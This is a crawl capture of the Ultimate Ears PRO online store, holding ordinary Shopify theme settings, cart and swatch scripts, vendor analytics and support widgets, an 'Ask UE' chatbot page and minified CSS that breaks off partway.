data-page-type=\"product\"\u003e\u003c\/span\u003e\u003c\/div\u003e","extend_enable":false,"social_google_plus_link":"","social_fancy_link":"","klaviyo_quiz_list":"","extend_offer":"modal","color_body_bg":"#ffffff","color_headings":"#222323","color_body_text":"#222323","color_borders":"#1c1d1d","color_button_text":"#ffffff","color_primary":"#1c1d1d","color_secondary":"#ffffff","color_product_background":"#f7f7f7","color_sale_tag":"#990000","color_input":"#f6f6f6","color_newsletter":"#f6f6f6","color_drawer_background":"#1c1d1d","color_drawer_text":"#ffffff","color_drawer_border":"#343535","color_drawer_button":"#ffffff","color_drawer_button_text":"#000000","type_header_family":"Google_Old+Standard+TT_400_serif","type_header_base_size":"30px","type_header_border_thickness":"1px","type_accent_family":"Google_Montserrat_400_sans","type_accent_transform":true,"type_accent_spacing":true,"type_accent_subheadings":true,"type_base_family":"Google_Arapey_400_serif","type_base_size":"16px","type_base_italize_titles":true,"checkout_banner_background_color":"#fff","checkout_call_to_action_color":"#a26b25","checkout_use_header_image":false,"collection_products_grid":"collage","customer_layout":"customer_area","favicon_enable":false,"product_vendor_enable":false,"social_sharing_style":"clean"}, scripts: { lazysizes: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/lazysizes.min.js?v=173704049811330311191763773615", tinyslider: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/tiny-slider.min.js?v=33304023070546147781763773715" }, styles: { static: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/fallback.css?196514" }, icons: { delete: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;delete&lt;/span&gt; &lt;svg class=&quot;icon-delete&quot;&gt; &lt;use xlink:href=&quot;#icon-delete&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", close: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;close&lt;/span&gt; &lt;svg class=&quot;icon-close&quot;&gt; &lt;use xlink:href=&quot;#icon-close&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", plus: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;plus&lt;/span&gt; &lt;svg class=&quot;icon-plus&quot;&gt; &lt;use xlink:href=&quot;#icon-plus&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", minus: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;minus&lt;/span&gt; &lt;svg class=&quot;icon-minus&quot;&gt; &lt;use xlink:href=&quot;#icon-minus&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;" }, moneyFormat: "${{amount}}" }; </script><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/cart.js?v=56213785818213928171763773593" as="script"><script type="text/javascript" src="//pro.ultimateears.com/cdn/shop/t/452/assets/main.js?v=154440712775854302491763773617" defer="defer"></script><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/home.js?v=11406828861850546871763773606" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/account.js?v=174964382982854849111763773590" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/product.js?v=109359223974912338541763773624" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/page.js?v=118226730962349836501763773619" as="script"><script type="text/javascript" src="//pro.ultimateears.com/cdn/shop/t/452/assets/article.js?v=77811155865530536321763773592" defer="defer"></script><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/collection.js?v=104114850707884407901763773597" as="script"><!-- PageView Tag : LayerFive Start --><script type="text/javascript">	;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];	p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};	p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;	n.src=w;g.parentNode.insertBefore(n,g)}}	(window,document,"script","https://d2ft3xf0i1jq1c.cloudfront.net/sp.js","l5plow"));	window.l5plow('newTracker', 'ssc', 'id.layerfive.com', { 		appId: '187',		sessionCookieTimeout: 0, 	});	window.l5plow('trackPageView');	window.l5plow('setUserId', '');	window.l5plow('enableLinkClickTracking'); </script><!-- PageView Tag : LayerFive Stop -->


  <script>
	  function updateCartWithUpdates(updates){
		  return fetch('/cart/update.js', {
			  method: 'post',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body:JSON.stringify({updates})
		  })
	  }
	  async function removeFromCartWithItem(item){
		  const updateMap = {};
		  if(!item.properties || !item.properties._fe_order_id){
			  updateMap[item.id] = 0;
			  await updateCartWithUpdates(updateMap)
			  window.ue_cart.refresh()
			  return
		  }
		  window.SLCART.state.items
				  .filter(i=>i.properties._fe_order_id === item.properties._fe_order_id)
				  .forEach(i=>{
					  updateMap[i.id] = 0
				  });
		  await updateCartWithUpdates(updateMap)
		  window.ue_cart.refresh()

	  }

	  function FadeOut(ele, speed){
		  if(!speed){
			  speed = .1
		  }
		  if(ele.classList.contains('hidden')){
			  return
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  curOpac -= speed;
		  if(curOpac > 0){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeOut(ele, speed));
			  return
		  }else{
			  ele.style.opacity = 0;
			  ele.classList.add('hidden');
		  }
	  }

	  function FadeIn(ele, speed){
		  if(!speed){
			  speed = .1
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  if(ele.classList.contains('hidden')){
			  ele.classList.remove('hidden')
			  curOpac = 0;
		  }
		  curOpac += speed
		  if(curOpac < 1){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeIn(ele, speed))
		  }else{
			  ele.style.opacity = 1
		  }
	  }

	  async function FadeOutAndIN(ele, speed, call){
		  if(!speed){
			  speed = .1
		  }
		  if(ele.classList.contains('hidden')){
			  return
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  curOpac -= speed;
		  if(curOpac > 0){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeOutAndIN(ele, speed, call));
			  return
		  }
		  await call();
		  FadeIn(ele, speed)

	  }

	  const swatchCtrl = {};
	  function RegisterSwatches(id){
		  if(swatchCtrl[id])return;
		  	swatchCtrl[id] = {};
	  }

	  function SetupSwatchCaris(){
		  function swatchClickEvent(e){
			  const swatch = e.target;
			  const sectionId = swatch.getAttribute('data-section-id');
			  const index = swatch.getAttribute('data-swatch-id');
			  const imageParent = document.querySelector(`[data-swatch-image-id=${sectionId}]`);
			  if(!imageParent && !imageParent.children.length)return;
			  imageParent.children.forEach((e, i)=>{
				  if(i+1 === parseInt(index)){
					  FadeIn(e)
				  }else{
					  FadeOut(e)
				  }
			  })

		  }
		  for(const k in swatchCtrl){
			  const swatches = document.querySelectorAll(`.swatches-${k}`);
			  swatches.forEach(e=>e.addEventListener('click', swatchClickEvent))
		  }
	  }


	  document.addEventListener('DOMContentLoaded', ()=>{
		  SetupSwatchCaris();
	  });
	  document.addEventListener('shopify:section:load',()=>{
		  SetupSwatchCaris();
	  });


	async function GlobalAddToCartWithoutRefresh(id, props) {
		let formData = {
			'items': [{
				'id': id,
				'quantity': 1,
				"properties": props
			}]
		};
		return fetch('/cart/add.js', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify(formData)
		}).catch(err => console.log("Error adding to cart", err))
	}
	  async function GlobalUpdateManyToCartWithoutRefresh(items) {

		  return fetch('/cart/change.js', {
			  method: 'POST',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body: JSON.stringify(items)
		  })
				  .then(res=>res.json())
				  .catch(err => console.log("Error updating cart", err))
	  }
	  async function GlobalUpdateToCartWithoutRefresh(id, quantity, properties) {
		  let formData = {
				id,
				quantity,
				properties,
		  };
		  return fetch('/cart/change.js', {
			  method: 'POST',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body: JSON.stringify(formData)
		  })
				  .then(res=>res.json())
				  .catch(err => console.log("Error updating cart", err))
		}

	  function CleanObject(obj){
		  for(const k in obj){
			  const v = obj[k];
			  if(!v || (typeof v == "string" && !v.length)){
				  delete obj[k]
			  }
		  }
		  return obj
	  }
		function GetPromoObjFromProductId(mainId){
			const promos = document.querySelectorAll('[data-promo-cage]');
			if(!promos || !promos.length){
				return
			}
			let promoObj = null;
			promos.forEach(p=>{
				const pid = p.getAttribute('data-product-id');
				if(parseInt(mainId) !== parseInt(pid)){
					return
				}
				promoObj = Object.assign({},p.dataset);
			});
			return promoObj;
		}

	  async function AddPromoToCartByProductId(mainProdId){
		  const promos = document.querySelectorAll('[data-promo-cage]');
		  if(!promos || !promos.length){
			  return
		  }
		  const cart = await GlobalGetCart();
		  const items = cart.items.map(i=>i.variant_id);
		  let addTocart
		  promos.forEach(p=>{
			  const pid = p.getAttribute('data-product-id');
			  const promoId = p.getAttribute('data-promo-product-id');
			  if(parseInt(mainProdId) !== parseInt(pid) && items.indexOf(parseInt(promoId))<=0){
				  return
			  }
			  addTocart = promoId;
		  });
		  if(addTocart){
			  return GlobalAddToCartWithoutRefresh(addTocart, {});
		  }
		  return Promise.resolve();
	  }



  </script>




  <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "HskQ5V",
      list: "R9Yf2N",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Email When Available",
      product_page_class: "btn medium dark caps",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: true
    },
    modal: {
     headline: "{product_name}",
     body_content: "Sign up now to receive a notification when this product comes back in stock!",
     email_field_label: "Email",
     button_label: "Notify me when available",
     subscription_success_label: "Thank you! We will notify you as soon as it's back in stock!",
     newsletter_subscribe_label: "Subscribe to our emails and get exclusive accesss to product launches, deals, and more!",
     footer_content: '',
     additional_styles: "@import url('//pro.ultimateears.com/cdn/shop/t/452/assets/klaviyo-bis.css?v=108410141084089054871763773610');",
     drop_background_color: "rgba(0,0,0,0.6)",
     background_color: "#fff",  
     text_color: "#000",
     button_text_color: "#fff",
     button_background_color: "#000",
     close_button_color: "#000",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>


<script type="text/javascript">
(function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b); g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('//d.impactradius-event.com/A1264065-1219-42ac-b7ba-d25d7602afe81.js','script','ire',document,window);
</script>


  <script type="text/javascript">
               ire('identify', {customerId: '', customerEmail: ''});
</script>


  <script async src="https://cdn.automat-ai.com/ultimateears/deployments/production/index.js"> </script>

<style>
	header p {
		padding-top:10px
	}
	.text-center{
		text-align: center;
	}
	.pxd-hero-header{
		font-size: 120px;
		line-height: 120px;
		font-weight: 500;
	}
	.pxd-hero-subheader{
		font-size: 24px;
		line-height: 31px;
		font-weight: 500;
	}
	.pxd-header{
		padding:10px 0;
		font-size: 80px;
		line-height: 80px;
		font-weight: 500;
	}

	.pxd-subheader{
		font-size: 36px;
		line-height: 43px;
		font-weight: 500;
	}
	.pxd-subheader-small{
		font-size: 26px;
		line-height: 31px;
		font-weight: 500;
	}
	.pxd-p{
		padding-top: 5px;
		font-size: 16px;
		line-height: 24px;
		font-weight: 500;
	}
	.pxd-cta{
		font-size: 20px;
		line-height: 20px;
		font-weight: 500;
	}
	.store-logos-lanes{
		display: flex;
		justify-content: center;
		margin: 0 auto;
	}
	.store-logos-lanes div{
		min-width: 200px;
		margin:0 2%;
	}
	.res-image{
		max-width: 1000px;
		width: 100%;
		height: auto;
	}

	.row-icon{
		display: grid;
		grid-column:span 2;
		padding:20px 20px 20px 0;
		justify-items: center;
	}
	@media only screen and (max-width: 960px) {
		.pxd-hero-header{
			font-size: 36px;
			line-height: 36px;
			font-weight: 500;
		}
		.pxd-header{
			padding:10px 0;
			font-size: 36px;
			line-height: 36px;
			font-weight: 500;
		}
		.pxd-subheader{
			font-size: 16px;
			line-height: 21px;
			font-weight: 500;
		}
		.pxd-p{
			font-size: 14px;
			line-height: 23px;
			font-weight: 500;
		}
		.pxd-cta{
			font-size: 16px;
			line-height: 27px;

		}

	}
	@media only screen and (max-width: 460px) {
		.store-logos-lanes div{
			min-width: 100px;
			margin:0 2%;
		}
	}

</style>
  <script>
  document.addEventListener('DOMContentLoaded', function () {
    const path = window.location.pathname;
    const hideOnPaths = ['/product', '/checkouts','/pages/design-your-own'];
    const shouldHide = hideOnPaths.some(p => path.includes(p));
    if (!shouldHide) {
      const script = document.createElement('script');
      script.src = "https://www.uepro.ai/js/widget.js";
      script.defer = true;
      document.body.appendChild(script);
    }
  });
</script>
<div id="shopify-block-AV3hyQ2FISjdzWlBPV__11945366711752539959" class="shopify-block shopify-app-block"><script> var script = document.createElement('script');script.type = 'text/javascript';script.id = 'ze-snippet';script.src = 'https://static.zdassets.com/ekr/snippet.js?key=ba280f65-5b1f-4121-8980-6ebc29710d19';document.getElementsByTagName('head')[0].appendChild(script); </script>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "b9ef1591116a5b28597bcd86858cde6d"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uepro.ai/public/views/index.html
body_size: 3765
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <title>UE AI</title>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="/public/css/styles.css" />
  <script src="https://cdn.jsdelivr.net/npm/marked/marked.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/dompurify/dist/purify.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.20/lodash.min.js" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/async/3.2.0/async.min.js" crossorigin="anonymous"></script>
</head>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MTQVXJ7T6R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MTQVXJ7T6R');
</script>
<body>
 
  <div class="center">
    <div class="nav">
      <picture>
        <img src="/public/images/UE Only Badge Logo-01whitecrop.png" alt="UE Pro Logo" class="header-image">
      </picture>  
      <ul>
        <li><a href="" class="nav-item active" id="ASKUE">ASK</a></li>
        <li><a href="" class="nav-item" id="AISales">FAQ</a></li>
        <li><a href="" class="nav-item" id="contact">CONTACT</a></li>
        <!-- <li>
          <a href="https://pro.ultimateears.com/pages/support" class="nav-item" id="web" target="_blank" rel="noopener">
            SUPPORT<br /><span class="homepagetext">HOMEPAGE</span>
          </a>
        </li> -->
      </ul>
    </div>
    <iframe id="overlayContainer" src="about:blank"></iframe>
    <iframe id="overlayContainertwo" src="about:blank"></iframe>
    <iframe id="overlayContainerthree" src="about:blank"></iframe>
    <iframe id="overlayContainerfour" src="about:blank"></iframe>

    <div class="content">
      <div id="disclaimerContainer">
        <div class="disclaimer-box">
          <h2>Disclaimer</h2>
          <p>
            You understand that we may record and analyze your chats to improve our service and personalize your
            experience. By continuing to use this chatbot, you agree to any such recording or analysis. We respect your
            privacy and only collect necessary data. See our
            <a href="https://www.logitech.com/en-us/legal/privacy-policy.html" target="_blank" rel="noopener">Privacy
              Policy</a>.
          </p>
          <button id="proceedBtn">Acknowledge & Proceed</button>
        </div>
      </div>

      <div id="container">
        <div id="chat" aria-live="polite">
          <div id="chatHeader">
            <div id="chatHeaderTitle">Ask UE</div>
            <div id="chatControls">
              <button id="sourcesBtn" type="button" class="secondary-btn" title="List sources">List sources</button>
              <button id="resetBtn" type="button" class="secondary-btn" title="Reset thread">Reset thread</button>
            </div>
          </div>

          <div id="messages"></div>
          <div id="fadeOutTop"></div>
          <div id="fadeOutBottom"></div>
          <form id="chatForm" autocomplete="off">
            <div class="rainbow-ring">
              <input id="chatInput" type="text" placeholder="Ask me anything" aria-label="Ask me anything" />
              
            </div>
            <button id="sendBtn" type="submit" title="Send">Send</button>
          </form>
        </div>
      </div>
    </div>
  </div>

  <footer>
    <p>© 2025 Ultimate Ears PRO.</p>
    <a href="https://pro.ultimateears.com/pages/terms-of-use" target="_blank" rel="noopener">Terms of Use</a>
    &nbsp;&nbsp;|&nbsp;&nbsp;
    <a href="https://www.logitech.com/en-us/legal/privacy-policy.html" target="_blank" rel="noopener">Privacy Policy</a>
  </footer>


  <script src="/public/js/script.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616
body_size: 8293
content:
.rte{margin:0}.rte img{height:auto}.rte table{table-layout:fixed}.rte ol,.rte ul{margin:0}.rte-table{overflow:auto;max-width:100%;-webkit-overflow-scrolling:touch}.rte__video-wrapper{position:relative;overflow:hidden;max-width:100%;height:0;height:auto;padding-bottom:56.25%}.rte__video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.rte__table-wrapper{overflow:auto;max-width:100%;-webkit-overflow-scrolling:touch}.sl-quantity{display:flex;flex-direction:row;align-items:center}.sl-quantity button{display:flex;align-items:center;justify-content:center}#CartDisplay{padding:0}#CartDisplay li{transition:all .2s;overflow:hidden}#CartDisplay.is-updating{pointer-events:none}.shrinkFade{opacity:0;height:0!important}#CartProgressMessage .progress-bar{height:5px;background:gray}#CartProgressMessage .progress{background:#00f;transition:width .3s}.justwrap{display:inline-block}@media (max-width:600px){.justwrap{position:relative;display:block;width:100%;min-height:30px}.justselect{width:calc(100% - 2px);display:block!important;position:absolute;margin:2px 3px;height:26px;z-index:900}.selectbox{position:absolute!important;z-index:1000;pointer-events:none}}.selectbox{box-sizing:border-box;display:inline-block;margin:2px;background:#fff;width:100%;position:relative}.selectbox-options{position:absolute;width:100%;overflow:visible;z-index:1000}.selectbox-options--hidden{display:none}.selectbox__option{white-space:nowrap;padding:5px 10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;color:#000;background:#fff;border-left:1px solid #000;border-right:1px solid #000;display:flex;align-items:center;transition:all 50ms linear}.selectbox__option:first-child{border-top:1px solid #000;border-top-left-radius:0;border-top-right-radius:0}.selectbox__option:last-child{border-bottom:1px solid #000;border-bottom-left-radius:0;border-bottom-right-radius:0}.selectbox__option--selected,.selectbox__option:hover{background:#666;color:#fff}.selectbox__label{cursor:pointer;padding:5px 10px;background:#fff;color:#000;position:relative;display:flex;align-items:center;border-radius:0;border:1px solid #000;transition:all 50ms linear}.selectbox__label:after{content:"";display:inline;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;position:absolute;right:8px;top:50%;transform:translateY(-50%);transition:all 50ms linear}.selectbox__label:hover{border:1px solid #666;color:#666}.selectbox__label:hover:after{border-top:6px solid #666}@media (max-width:600px){section[data-section-type=custom-html-content] .html-content-container{width:100%!important}}section[data-section-type=modals]{display:none;position:absolute}section[data-section-type=modals] .content{display:none}.modal .overlay,section[data-section-type=modals] .overlay{position:fixed;width:100%;height:100%;z-index:999;left:0;top:0;background:var(--overlay-color)}.modal .content,section[data-section-type=modals] .content{position:absolute;background:var(--modal-bg-color);max-height:100vh;overflow:scroll;-ms-overflow-style:none;scrollbar-width:none;scrollbar-height:none;text-align:center;box-shadow:0 2px 21px #e6e6e680;padding:1em}.modal .content::-webkit-scrollbar,section[data-section-type=modals] .content::-webkit-scrollbar{display:none}.modal .content [data-close],section[data-section-type=modals] .content [data-close]{top:1em;right:1em;position:absolute}@media (max-width:600px){.modal .content,section[data-section-type=modals] .content{top:1em;left:1em;right:1em}}@media (min-width:601px){.modal .content,section[data-section-type=modals] .content{top:50%;left:50%;width:50em;transform:translateY(-50%) translate(-50%)}}@media (min-width:601px) and (max-width:960px){.modal .content,section[data-section-type=modals] .content{width:400px}}@media (min-width:961px){.modal .content,section[data-section-type=modals] .content{width:700px}}.modal .content .wrap,section[data-section-type=modals] .content .wrap{position:relative}.modal .content .button,section[data-section-type=modals] .content .button{display:block}[data-section-id=hero]{position:relative}[data-section-id=hero]:after{content:"";position:absolute;top:0;width:100%;height:100%}[data-height-enforce=card] .hero-image{position:absolute;top:50%;width:100%;transform:translateY(-50%)}.carousel-card-wrap{width:100%;z-index:1}[data-height-enforce=image] .carousel-card-wrap{position:absolute;top:50%;transform:translateY(-50%)}[data-height-enforce=card] .carousel-card-wrap{position:relative}@media (max-width:600px){[data-height-enforce=card] .carousel-card-wrap{padding:30px 0}}@media (min-width:601px){[data-height-enforce=card] .carousel-card-wrap{padding:60px 0}}.hero-card-wrap{width:100%;z-index:1}[data-height-enforce=image] .hero-card-wrap{position:absolute}[data-height-enforce=card] .hero-card-wrap{position:relative}@media (max-width:600px){[data-height-enforce=card] .hero-card-wrap{padding:30px 0}}@media (min-width:601px){[data-height-enforce=card] .hero-card-wrap{padding:60px 0}}.hero-card{padding:1rem}.hero-card .hero-logo{max-width:200px}.tns-nav{text-align:center;padding-top:1em}.tns-nav>[aria-controls]{width:9px;height:9px;padding:0;margin:0 5px;border-radius:50%;background:#ddd;border:0}.tns-nav>[aria-controls].tns-nav-active{background:#999}.tns-outer [data-action]{display:block;margin:0 auto;min-width:3em;text-align:center;background:transparent;border:0}button,input,optgroup,select,textarea{line-height:normal}form{margin:0}form.is-updating .adjust,form.is-updating button,form.is-updating input{pointer-events:none}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}input,select,textarea{font-size:1rem;max-width:100%;border-radius:0}input[disabled],select[disabled],textarea[disabled]{cursor:default}button,input[type=submit],label[for]{cursor:pointer}textarea{min-height:100px}select::-ms-expand{display:none}fieldset{margin:0;padding:0;border:0;outline:0}.input-group-button .btn,.input-group-button .button,.input-group-button button,.input-group-field,.input-group-field input:not([type=checkbox]){min-height:44px}.input-group-field{flex-basis:15rem;flex-grow:9999}.input-group-field input:not([type=checkbox]){width:100%;margin-bottom:1em}.input-group-button{flex-grow:1}.input-group-button .btn,.input-group-button .button,.input-group-button button{width:100%}ol,ul{list-style:none}ol,ol li,ul,ul li{padding:0;margin:0}@media (max-width:600px){.responsive-table{width:100%}.responsive-table thead{display:none}.responsive-table tr{display:block}.responsive-table td,.responsive-table tr{float:left;clear:both;width:100%}.responsive-table td,.responsive-table th{display:block;margin:0;text-align:right}.responsive-table td:before{content:attr(data-label);float:left;padding-right:10px;text-align:center}.responsive-table-row+.responsive-table-row,tfoot>.responsive-table-row:first-child{position:relative;margin-top:10px}.responsive-table-row+.responsive-table-row:after,tfoot>.responsive-table-row:first-child:after{content:"";position:absolute;top:0;display:block}}.sl_exp-toggle{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sl_exp-content{height:0;overflow:hidden}.sl_exp-content.open{height:auto}.sl_exp-content[aria-hidden=true]{visibility:hidden}.sl-tabs,.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-active],.sl-tabs[data-auto-height=true] .sl-tabs__tab-titles>[data-active]{position:relative}.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-content]{display:none}.sl-tabs .sl-tabs__tab-titles>[data-title]{display:inline-block;cursor:pointer}.sl-tabs .sl-tabs__tab-titles>[data-title][data-active]{border-bottom:1px solid}.sl-tabs .sl-tabs__tab-titles>[data-title]>*{pointer-events:none}.sl-tabs .sl-tabs__tab-contents>[data-content]{width:100%;visibility:hidden;position:absolute;opacity:0}.sl-tabs .sl-tabs__tab-contents>[data-content][data-active]{visibility:visible;opacity:1;display:block}@font-face{font-family:Knockout;font-style:normal;font-weight:400;src:url(Knockout-34_Web.woff) format("woff"),url(Knockout-34_Web.woff2) format("woff2");font-display:swap}.gradientsunset,.sunset{background:linear-gradient(121.24deg,#e3d8d0 1.81%,#8ba5be 100.28%);background-blend-mode:color}.gradientsunrise,.sunrise{background:linear-gradient(121.24deg,#eee8f6 1.81%,#8ba5be 100.28%);background-blend-mode:color}.gradientseafoam,.seafoam{background:linear-gradient(121.24deg,#cdd8d1 12.73%,#8ba5be 100.28%);background-blend-mode:color;opacity:.8}.gradientdusk{background:linear-gradient(121.24deg,#e9eff4 21.76%,#8ba5be 104.45%);background-blend-mode:color;mix-blend-mode:normal;opacity:.5}hr{margin-left:auto;margin-right:auto;background-color:#dbdbdb}@media (max-width:600px){hr{margin-top:1rem;margin-bottom:1rem}}@media (min-width:601px){hr{margin-top:2rem;margin-bottom:2rem}}hr.m0{margin-top:0;margin-bottom:0}hr.dark{background-color:#000}hr.light{background-color:#fff}hr.fat{height:4px}hr.short{width:100px}hr.blurple{background-color:#431dae}input:not([type=checkbox]):not([type=radio]):not[type=button],select,textarea{border-radius:8px;border:1px solid #dbdbdb;padding:1em;color:#545454;font-weight:400}@media (max-width:600px){input:not([type=checkbox]):not([type=radio]):not[type=button],select,textarea{width:100%}}input:not([type=checkbox]):not([type=radio]):not[type=button].bgd,select.bgd,textarea.bgd{background-color:#f6f6f6;border-color:#f6f6f6}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac::-webkit-input-placeholder,select.place-ac::-webkit-input-placeholder,textarea.place-ac::-webkit-input-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac:-moz-placeholder,input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac::-moz-placeholder,select.place-ac:-moz-placeholder,select.place-ac::-moz-placeholder,textarea.place-ac:-moz-placeholder,textarea.place-ac::-moz-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac:-ms-input-placeholder,select.place-ac:-ms-input-placeholder,textarea.place-ac:-ms-input-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button][disabled],select[disabled],textarea[disabled]{cursor:not-allowed}input:not([type=checkbox]):not([type=radio]):not[type=button].error,select.error,textarea.error{border-color:red}form input[type=number]{width:5em}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;cursor:pointer}form input[type=checkbox]:checked,form input[type=radio]:checked{background-size:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z' fill='%23000'/%3E%3C/svg%3E")}form input[type=radio]{padding:.5em;border-radius:50%}select{position:relative;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url([data-uri]);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:2em}input[type=button]{-webkit-appearance:none;border-radius:2em}.input-group-underlined{border-bottom:1px solid #000}.input-group-underlined .input-group-field{border:none;padding-left:0;width:100%}.input-group-bordered{border:1px solid #dbdbdb;border-radius:2em}.input-group-bordered .input-group-field{border-top-left-radius:2em;border-bottom-left-radius:2em;border:none;padding-left:1em;min-height:42px}@media (max-width:960px){.input-group-bordered .input-group-field{font-size:14px}}@media (min-width:961px){.input-group-bordered .input-group-field{height:56px}}.input-group-bordered .input-group-button{border-top-right-radius:2em;border-bottom-right-radius:2em;border:none;padding-right:.5em}@media (min-width:961px){.input-group-bordered .input-group-button{height:56px}}.input-group-bordered .input-group-button .btn,.input-group-bordered .input-group-button button{min-height:100%}.button-group-option{border:1px solid #dbdbdb;padding:1em!important;border-radius:10px;text-align:center;transition:border-color .2s}.button-group-option:hover{border-color:#000}.button-group-option input[type=radio]{display:none}.button-group-option>*{pointer-events:none}.button-group-option .title{font-weight:500}.button-group-option .pricing{font-size:14px;color:#545454}.button-group-option[data-selected]{background-color:#000;border-color:#000;cursor:default}.button-group-option[data-selected]>*{color:#fff}[data-conditional-field]{display:none}[data-conditional-field][data-active=true]{display:block}.radio-switch{position:relative;display:inline-flex;align-items:center;background-color:#dbdbdb;border:2px solid #dbdbdb;border-radius:1.75em}.radio-switch label{padding:.4em 1em}.radio-switch label>span{display:block}.radio-switch label span{position:relative;z-index:2;font-size:10px;font-weight:500;color:#545454;letter-spacing:.01em;text-transform:uppercase;text-align:center;transition:color .3;white-space:nowrap}.radio-switch label:last-of-type:after{content:"";display:block;position:absolute;top:0;left:auto;height:100%;background-color:#fff;border-radius:1.75em;z-index:1;box-shadow:0 0 3px #545454;transition:left .2s}.radio-switch input{display:none!important}.radio-switch input:checked+label>span{color:#000}.radio-switch[data-radio-count="1"]{display:none}.radio-switch[data-radio-count="2"] label,.radio-switch[data-radio-count="2"] label:last-of-type:after{width:50%}.radio-switch[data-radio-count="2"] input:checked:first-of-type~label:last-of-type:after{left:0}.radio-switch[data-radio-count="2"] 